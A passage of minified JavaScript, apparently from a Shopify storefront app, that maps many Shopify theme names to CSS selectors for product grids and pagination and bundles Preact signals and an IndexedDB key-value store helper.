Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"}}}function $e(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Impluse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"li.grid__item",pCssSelector:".pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"div.blog-articles__article",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"};case"Agile":return{name:"Agile",gCssSelector:"div#product-grid>div.product-wrapper",pCssSelector:"nav.pagination"}}}t(ye,"getSubdata"),t(we,"getPageTpe"),t(be,"emitEvent"),t(ke,"postProcessForGridItem"),t(Pe,"getThemeParameters"),t(Ee,"isBackOrBFCache"),t(xe,"htmlToElement"),t(Ae,"getThemeParametersBlog"),t($e,"getThemeParametersSearch");var Be=Symbol.for("preact-signals");function Te(){if(Le>1)Le--;else{for(var e,t=!1;void 0!==Fe;){var r=Fe;for(Fe=void 0,Ue++;void 0!==r;){var o=r.o;if(r.o=void 0,r.f&=-3,!(8&r.f)&&De(r))try{r.c()}catch(n){t||(e=n,t=!0)}r=o}}if(Ue=0,Le--,t)throw e}}t(Te,"t");var Me,Ne=void 0,Fe=void 0,Le=0,Ue=0,Re=0;function Oe(e){if(void 0!==Ne){var t=e.n;if(void 0===t||t.t!==Ne)return t={i:0,S:e,p:Ne.s,n:void 0,t:Ne,e:void 0,x:void 0,r:t},void 0!==Ne.s&&(Ne.s.n=t),Ne.s=t,e.n=t,32&Ne.f&&e.S(t),t;if(-1===t.i)return t.i=0,void 0!==t.n&&(t.n.p=t.p,void 0!==t.p&&(t.p.n=t.n),t.p=Ne.s,t.n=void 0,Ne.s.n=t,Ne.s=t),t}}function Ie(e){this.v=e,this.i=0,this.n=void 0,this.t=void 0}function qe(e){return new Ie(e)}function De(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function He(e){for(var t=e.s;void 0!==t;t=t.n){var r=t.S.n;if(void 0!==r&&(t.r=r),t.S.n=t,t.i=-1,void 0===t.n){e.s=t;break}}}function je(e){for(var t=e.s,r=void 0;void 0!==t;){var o=t.p;-1===t.i?(t.S.U(t),void 0!==o&&(o.n=t.n),void 0!==t.n&&(t.n.p=o)):r=t,t.S.n=t.r,void 0!==t.r&&(t.r=void 0),t=o}e.s=r}function Ve(e){Ie.call(this,void 0),this.x=e,this.s=void 0,this.g=Re-1,this.f=4}function We(e){return new Ve(e)}function Ke(e){var t=e.u;if(e.u=void 0,"function"==typeof t){Le++;var r=Ne;Ne=void 0;try{t()}catch(o){throw e.f&=-2,e.f|=8,Ye(e),o}finally{Ne=r,Te()}}}function Ye(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0,e.s=void 0,Ke(e)}function Ge(e){if(Ne!==this)throw new Error("Out-of-order effect");je(this),Ne=e,this.f&=-2,8&this.f&&Ye(this),Te()}function Xe(e){this.x=e,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function ze(e){var t=new Xe(e);try{t.c()}catch(r){throw t.d(),r}return t.d.bind(t)}function Ze(e,t){o[e]=t.bind(null,o[e]||function(){})}function Je(e){Me&&Me(),Me=e&&e.S()}function Qe(e){var t=this,r=e.data,o=tt(r);o.value=r;var n=ue((function(){for(var e=t.__v;e=e.__;)if(e.__c){e.__c.__$f|=4;break}return t.__$u.c=function(){var e;i(n.peek())||3!==(null==(e=t.base)?void 0:e.nodeType)?(t.__$f|=1,t.setState({})):t.base.data=n.peek()},We((function(){var e=o.value.value;return 0===e?0:!0===e?"":e||""}))}),[]);return n.value}function et(e,r,o,n){var i=r in e&&void 0===e.ownerSVGElement,s=qe(o);return{o:t((function(e,t){s.value=e,n=t}),"o"),d:ze((function(){var t=s.value.value;n[r]!==t&&(n[r]=t,i?e[r]=t:t?e.setAttribute(r,t):e.removeAttribute(r))}))}}function tt(e){return ue((function(){return qe(e)}),[])}t(Oe,"e"),t(Ie,"u"),Ie.prototype.brand=Be,Ie.prototype.h=function(){return!0},Ie.prototype.S=function(e){this.t!==e&&void 0===e.e&&(e.x=this.t,void 0!==this.t&&(this.t.e=e),this.t=e)},Ie.prototype.U=function(e){if(void 0!==this.t){var t=e.e,r=e.x;void 0!==t&&(t.x=r,e.e=void 0),void 0!==r&&(r.e=t,e.x=void 0),e===this.t&&(this.t=r)}},Ie.prototype.subscribe=function(e){var t=this;return ze((function(){var r=t.value,o=Ne;Ne=void 0;try{e(r)}finally{Ne=o}}))},Ie.prototype.valueOf=function(){return this.value},Ie.prototype.toString=function(){return this.value+""},Ie.prototype.toJSON=function(){return this.value},Ie.prototype.peek=function(){var e=Ne;Ne=void 0;try{return this.value}finally{Ne=e}},Object.defineProperty(Ie.prototype,"value",{get:t((function(){var e=Oe(this);return void 0!==e&&(e.i=this.i),this.v}),"get"),set:t((function(e){if(e!==this.v){if(Ue>100)throw new Error("Cycle detected");this.v=e,this.i++,Re++,Le++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{Te()}}}),"set")}),t(qe,"d$1"),t(De,"c"),t(He,"a"),t(je,"l$1"),t(Ve,"y"),(Ve.prototype=new Ie).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===Re)return!0;if(this.g=Re,this.f|=1,this.i>0&&!De(this))return this.f&=-2,!0;var e=Ne;try{He(this),Ne=this;var t=this.x();(16&this.f||this.v!==t||0===this.i)&&(this.v=t,this.f&=-17,this.i++)}catch(r){this.v=r,this.f|=16,this.i++}return Ne=e,je(this),this.f&=-2,!0},Ve.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}Ie.prototype.S.call(this,e)},Ve.prototype.U=function(e){if(void 0!==this.t&&(Ie.prototype.U.call(this,e),void 0===this.t)){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}},Ve.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}},Object.defineProperty(Ve.prototype,"value",{get:t((function(){if(1&this.f)throw new Error("Cycle detected");var e=Oe(this);if(this.h(),void 0!==e&&(e.i=this.i),16&this.f)throw this.v;return this.v}),"get")}),t(We,"w"),t(Ke,"_$1"),t(Ye,"g$1"),t(Ge,"p$1"),t(Xe,"b"),Xe.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}},Xe.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Ke(this),He(this),Le++;var e=Ne;return Ne=this,Ge.bind(this,e)},Xe.prototype.N=function(){2&this.f||(this.f|=2,this.o=Fe,Fe=this)},Xe.prototype.d=function(){this.f|=8,1&this.f||Ye(this)},t(ze,"E$1"),t(Ze,"l"),t(Je,"d"),t(Qe,"p"),Qe.displayName="_st",Object.defineProperties(Ie.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:Qe},props:{configurable:!0,get:t((function(){return{data:this}}),"get")},__b:{configurable:!0,value:1}}),Ze("__b",(function(e,t){if("string"==typeof t.type){var r,o=t.props;for(var n in o)if("children"!==n){var i=o[n];i instanceof Ie&&(r||(t.__np=r={}),r[n]=i,o[n]=i.peek())}}e(t)})),Ze("__r",(function(e,t){Je();var r,o,n=t.__c;n&&(n.__$f&=-2,void 0===(r=n.__$u)&&(n.__$u=(ze((function(){o=this})),o.c=function(){n.__$f|=1,n.setState({})},r=o))),Je(r),e(t)})),Ze("__e",(function(e,t,r,o){Je(),e(t,r,o)})),Ze("diffed",(function(e,t){var r;if(Je(),"string"==typeof t.type&&(r=t.__e)){var o=t.__np,n=t.props;if(o){var i=r.U;if(i)for(var s in i){var l=i[s];void 0===l||s in o||(l.d(),i[s]=void 0)}else r.U=i={};for(var a in o){var c=i[a],u=o[a];void 0===c?(c=et(r,a,u,n),i[a]=c):c.o(u,n)}}}e(t)})),t(et,"_"),Ze("unmount",(function(e,t){if("string"==typeof t.type){var r=t.__e;if(r){var o=r.U;if(o)for(var n in r.U=void 0,o){var i=o[n];i&&i.d()}}}else{var s=t.__c;if(s){var l=s.__$u;l&&(s.__$u=void 0,l.d())}}e(t)})),Ze("__h",(function(e,t,r,o){(o<3||9===o)&&(t.__$f|=2),e(t,r,o)})),b.prototype.shouldComponentUpdate=function(e,t){var r=this.__$u;if(!(r&&void 0!==r.s||4&this.__$f))return!0;if(3&this.__$f)return!0;for(var o in t)return!0;for(var n in e)if("__source"!==n&&e[n]!==this.props[n])return!0;for(var i in this.props)if(!(i in e))return!0;return!1},t(tt,"useSignal");const rt=qe(),ot=qe(),nt=qe(),it=qe(),st=qe(!1),lt=qe(!1),at=qe(),ct=qe(),ut=qe(null),dt=class e{static isLogEnabled(){return st.value}static log(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.log(`[LOG]: ${t}`,r):console.log("[LOG]:",t,r))}static info(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.info(`[INFO]: ${t}`,r):console.info("[INFO]:",t,r))}static error(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.error(`[ERROR]: ${t}`,r):console.error("[ERROR]:",t,r))}};t(dt,"Logger");let pt=dt;function _t(e,t){for(var r in e)if("__source"!==r&&!(r in t))return!0;for(var o in t)if("__source"!==o&&e[o]!==t[o])return!0;return!1}function gt(e,t){this.props=e,this.context=t}t(_t,"g"),t(gt,"E"),(gt.prototype=new b).isPureReactComponent=!0,gt.prototype.shouldComponentUpdate=function(e,t){return _t(this.props,e)||_t(this.state,t)};var vt=o.__b;o.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),vt&&vt(e)};var ft=o.__e;o.__e=function(e,t,r,o){if(e.then)for(var n,i=t;i=i.__;)if((n=i.__c)&&n.__c)return null==t.__e&&(t.__e=r.__e,t.__k=r.__k),n.__c(e,t);ft(e,t,r,o)};var mt=o.unmount;function ht(e,t,r){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var r in t)e[r]=t[r];return e}({},e)).__c&&(e.__c.__P===r&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return ht(e,t,r)}))),e}function St(e,t,r){return e&&r&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return St(e,t,r)})),e.__c&&e.__c.__P===t&&(e.__e&&r.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=r)),e}function Ct(){this.__u=0,this.t=null,this.__b=null}function yt(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function wt(){this.u=null,this.o=null}t(ht,"T"),t(St,"A"),t(Ct,"D"),t(yt,"L"),t(wt,"F"),o.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),mt&&mt(e)},(Ct.prototype=new b).__c=function(e,r){var o=r.__c,n=this;null==n.t&&(n.t=[]),n.t.push(o);var i=yt(n.__v),s=!1,l=t((function(){s||(s=!0,o.__R=null,i?i(a):a())}),"i");o.__R=l;var a=t((function(){if(! --n.__u){if(n.state.__a){var e=n.state.__a;n.__v.__k[0]=St(e,e.__c.__P,e.__c.__O)}var t;for(n.setState({__a:n.__b=null});t=n.t.pop();)t.forceUpdate()}}),"c");n.__u++||32&r.__u||n.setState({__a:n.__b=n.__v.__k[0]}),e.then(l,l)},Ct.prototype.componentWillUnmount=function(){this.t=[]},Ct.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=ht(this.__b,r,o.__O=o.__P)}this.__b=null}var n=t.__a&&C(w,null,e.fallback);return n&&(n.__u&=-33),[C(w,null,t.__a?null:e.children),n]};var bt=t((function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}}),"U");(wt.prototype=new b).__a=function(e){var r=this,o=yt(r.__v),n=r.o.get(e);return n[0]++,function(i){var s=t((function(){r.props.revealOrder?(n.push(i),bt(r,e,n)):i()}),"o");o?o(s):s()}},wt.prototype.render=function(e){this.u=null,this.o=new Map;var t=T(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},wt.prototype.componentDidUpdate=wt.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,r){bt(e,r,t)}))};var kt="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,Pt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Et=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,xt=/[A-Z0-9]/g,At="undefined"!=typeof document,$t=t((function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)}),"Y");b.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(b.prototype,e,{configurable:!0,get:t((function(){return this["UNSAFE_"+e]}),"get"),set:t((function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}),"set")})}));var Bt=o.event;function Tt(){}function Mt(){return this.cancelBubble}function Nt(){return this.defaultPrevented}t(Tt,"J"),t(Mt,"K"),t(Nt,"Q"),o.event=function(e){return Bt&&(e=Bt(e)),e.persist=Tt,e.isPropagationStopped=Mt,e.isDefaultPrevented=Nt,e.nativeEvent=e};var Ft={enumerable:!1,configurable:!0,get:t((function(){return this.class}),"get")},Lt=o.vnode;o.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,r=e.type,o={},n=-1===r.indexOf("-");for(var i in t){var s=t[i];if(!("value"===i&&"defaultValue"in t&&null==s||At&&"children"===i&&"noscript"===r||"class"===i||"className"===i)){var l=i.toLowerCase();"defaultValue"===i&&"value"in t&&null==t.value?i="value":"download"===i&&!0===s?s="":"translate"===l&&"no"===s?s=!1:"o"===l[0]&&"n"===l[1]?"ondoubleclick"===l?i="ondblclick":"onchange"!==l||"input"!==r&&"textarea"!==r||$t(t.type)?"onfocus"===l?i="onfocusin":"onblur"===l?i="onfocusout":Et.test(i)&&(i=l):l=i="oninput":n&&Pt.test(i)?i=i.replace(xt,"-$&").toLowerCase():null===s&&(s=void 0),"oninput"===l&&o[i=l]&&(i="oninputCapture"),o[i]=s}}"select"==r&&o.multiple&&Array.isArray(o.value)&&(o.value=T(t.children).forEach((function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)}))),"select"==r&&null!=o.defaultValue&&(o.value=T(t.children).forEach((function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value}))),t.class&&!t.className?(o.class=t.class,Object.defineProperty(o,"className",Ft)):(t.className&&!t.class||t.class&&t.className)&&(o.class=o.className=t.className),e.props=o}(e),e.$$typeof=kt,Lt&&Lt(e)};var Ut=o.__r;o.__r=function(e){Ut&&Ut(e),e.__c};var Rt=o.diffed;function Ot(e){return new Promise(((t,r)=>{e.oncomplete=e.onsuccess=()=>t(e.result),e.onabort=e.onerror=()=>r(e.error)}))}function It(e,t){const r=indexedDB.open(e);r.onupgradeneeded=()=>r.result.createObjectStore(t);const o=Ot(r);return(e,r)=>o.then((o=>r(o.transaction(t,e).objectStore(t))))}let qt;function Dt(){return qt||(qt=It("keyval-store","keyval")),qt}function Ht(e,t=Dt()){return t("readonly",(t=>Ot(t.get(e))))}function jt(e,t,r=Dt()){return r("readwrite",(r=>(r.put(t,e),Ot(r.transaction))))}function Vt(e,t=Dt()){return t("readwrite",(t=>(t.delete(e),Ot(t.transaction))))}function Wt(e,t){return e.openCursor().onsuccess=function(){this.result&&(t(this.result),this.result.continue())},Ot(e.transaction)}function Kt(e=Dt()){return e("readonly",(e=>{if(e.getAllKeys)return Ot(e.getAllKeys());const t=[];return Wt(e,(e=>t.push(e.key))).then((()=>t))}))}o.diffed=function(e){Rt&&Rt(e);var t=e.props,r=e.__e;null!=r&&"textarea"===e.type&&"value"in t&&t.value!==r.value&&(r.value=null==t.value?"":t.value)},t(Ot,"promisifyRequest"),t(It,"createStore"),t(Dt,"defaultGetStore"),t(Ht,"get"),t(jt,"set"),t(Vt,"del"),t(Wt,"eachCursor"),t(Kt,"keys");var Yt,Gt,Xt={exports:{}};Yt=Xt,Gt=function(){var 